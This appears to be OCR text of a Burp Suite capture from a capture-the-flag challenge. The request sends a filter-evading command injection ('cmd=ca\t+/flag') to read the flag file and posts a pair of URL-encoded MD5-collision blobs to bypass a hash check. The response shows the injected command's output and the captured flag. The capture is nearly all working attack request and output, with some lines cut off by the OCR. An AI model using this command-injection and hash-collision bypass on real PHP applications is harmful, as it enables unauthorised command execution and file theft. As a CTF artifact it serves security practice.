 Request
Raw Params Headers Hex
1 POST /index.php?img=1&cmd=ca\t+/flag HTTP/1.1
2 Host: 392f64e8-701b-401f-a464-5bef5d2cc054.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.56
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
n/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 389
12
13 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%9
%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%f
&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%9
%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%f
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 29 Oct 2020 09:48:21 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'>
</img>
<br>
ca\t /flag<br>
flag{f4eea230-c5c1-4214-96d5-52226e1e47f6}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>